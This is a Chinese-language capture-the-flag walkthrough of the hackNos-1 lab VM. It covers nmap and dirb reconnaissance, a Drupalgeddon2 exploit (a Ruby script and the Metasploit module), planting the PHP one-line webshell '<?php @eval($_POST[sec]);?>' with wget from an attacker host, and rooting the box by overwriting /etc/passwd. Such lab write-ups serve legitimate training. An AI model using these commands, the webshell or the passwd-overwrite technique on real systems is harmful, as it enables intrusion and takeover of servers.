一、线下靶机的环境配置

在对hacknox攻击实操中,采用Os-hackNos-1.ova的虚拟镜像在Oracle VM VirtualBox打开用来创建靶机的环境配置和实验操作.

1.建立虚拟系统

在Oracle VM VirtualBox界面通过“导入”项查看需要导入的系统,并将虚拟机放入提前设置好的文件夹。

例图如下:

?

?

找到Os-hackNos-1.ova的文件并打开它。

?

?

将它放入提前定义好的文件夹:

进行启动,启动完成后,对虚拟机进行配置的修改:

①设置串口为USB1.1(OHCI)控制器

②设置网络混杂模式为全部允许

这样Oracle VM VirtualBox的虚拟就全部配置完成,启动。

二、靶机的扫描和搜索(确定目标[网站/服务器])

在打开虚拟机,并配置完虚拟机后,进入kali Linux黑客操作系统,打开root的最高权限,对Linux系统串接的IP进行扫描和查看,并确定自己虚拟机的ip地址,进行访问和查看来确定目标。

1.扫描kali Linux黑客系统的ip地址

打开kali linux 系统的最高权限,通过扫描“ipconfig”来确定自己系统的ip。

通过搜索得到,自己linux系统的主机地址是:“192.168.1.19”.

2.检索虚拟机沙盒的IP地址

利用nmap中的扫描进行检索,查看可以的用户信息,并来确定虚拟机的IP地址。

Ⅰ这里利用namp的st协议进行扫秒扫描格式如下“ nmap 192.168.1.0/24 -sT ”.

扫描进度的读取速度较慢,需要耐心等待。例图如下:

?

Ⅱ当扫描进度达到100%后,可以得到系统端所有ip系统端的端口,通过对比查看找到沙盒的端口.

例图如下:

?

得到Oracle VM VirtualBox的虚拟机ip地址端口是“192.168.1.39”.



Ⅲ得到端口后,通过“ dirb http://192.168.1.39/ ”访问敏感信息.例图如下:

?

Ⅳ当发现“directory”时,需意识到检索到目录文件,点开目录文件进行访问查看

?

Ⅵ在得到“http://192.168.1.39/drupal/”后,对web服务器进行漏洞挖掘,在最下面发现

”Powered by Drupal“得到解题的关键信息,通过点击查看!!!

?



三、漏洞挖掘

点开后,发现这是一个开源的CMS,也就是“OPEN Content Managent System” ,因此需要寻找关于" Drupal ",也就是找到 Drupal 的web漏洞,即: Drupal exploit ,通过“ Github.com”检索“Drupal exploit”得到web漏洞。

?



1.通过下载得到Drupal 的漏洞,并安装到Linux的操作系统中去.

?

2.在Linux中打开下载的漏洞包,启动root权限,执行命令操作.



Ⅰ:进行“ gem install highline ”的操作攻击命令

?



Ⅱ:完成后,运行“ ./drupalgeddon2.rb ”查看.

?

Ⅲ:运行“ ./drupalgeddon2.rb http://192.168.1.6/drupal/ ”得到控制端接口.

Ⅳ:利用“whoami”查看自己的名称

利用“id”查看自己的权限

Ⅴ:拿到权限后,撰写一句话木马病毒,即网站后门的程序管理系统

”<?php @eval($_POST[sec]);?>“,将木马放入Linux系统的桌面

Ⅵ:将linux的系统桌面8080窗口打开,将123.php进行传输

四、权限维持

可以看到,桌面的IP地址为:http://192.168.1.19:8080/,文件也传输到了web服务器上。

1.将“123.php”也就是”一句话木马“下载在虚拟机也就是靶机。

利用” wget http://192.168.1.19:8080/123.php “下载

例图如下:

2.通过访问”http://192.168.1.39/drupal/123.php“验证一句话木马是否植入浏览器

例图如下:

3.将”http://192.168.1.39/drupal/123.php“在蚁剑中操作执行

例图如下:

4.在蚁剑中进行链接并执行命令

蚁剑中执行”whoami“和”id“进行查看

五、权限提升



1.将”/etc/passwd“下载到本地链接

2.在Linux操作系统中利用” openssl passwd -1 -salt salt wukai0523“对自己的账户进行加密

3.在继续登录”http://192.168.1.19:8080/“查看已经上传的passwd文档

4.在蚁剑中下载将原本的passwd进行覆盖

利用” wget http://192.168.1.19:8080/passwd -O passwd “将原本蚁剑的passwd进行覆盖

例图如下:

?

5.在蚁剑中查看覆盖的passwd

例图如下:

?

六、拿到用户root的信息以及flag版本型号

1.在控制端打开msfconole

例图如下:

?

2.在拥有msf6的端口输入操作指令

Ⅰ:输入:” use exploit/unix/webapp/drupal_drupalgeddon2 “

Ⅱ:输入虚拟机也就是靶机的ip地址:” set rhosts 192.168.1.39“

Ⅲ:输入漏洞检测系统: ”set targeturi /drupal ”

Ⅳ:最后执行也就是“run”

Ⅴ:得到管理者操作权限,也就是控制者常常看到的

然后通过执行shell

进入目标的执行命令环境

利用“ python3 -c 'import pty; pty.spawn("/bin/bash")' ”进入权限管理

Ⅵ:利用“whoami”验证身份

Ⅶ:利用su切换身份到wukai

输入密码:wukai0523进入授权管理系统

Ⅷ:当管理员从www-data到root时,说明已经到达最高权限



七、验证成功

1.找到第一个flag

在/home/james/user.txt中找到第一个flag

2.找到第二个flag

Ⅰ:访问“whoami”确定是最高权限

Ⅱ:利用“cd”改变目录到“root”

Ⅲ:利用“ls”访问

得到文件夹“root.txt”